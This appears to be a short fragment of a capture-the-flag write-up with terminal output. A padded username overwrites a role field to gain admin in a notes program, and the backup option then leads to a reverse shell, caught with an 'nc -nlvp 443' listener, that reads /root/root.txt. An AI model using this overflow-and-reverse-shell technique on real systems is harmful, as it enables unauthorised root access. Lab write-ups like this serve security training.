 Username: AAAAAAAAAAAAAAAAAAAAAAAAadmin
Role: admin
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 8
Access granted!
tar: Removing leading `/' from member names
/opt/notes/
========================================
root@arch /home/c4rta/Desktop/gofer# nc -nlvp 443
Connection from 10.10.11.225:43404
sh: 0: can't access tty; job control turned off
# ls -l /root/root.txt
-rw-r----- 1 root root 33 Sep 15 05:22 /root/root.txt
# _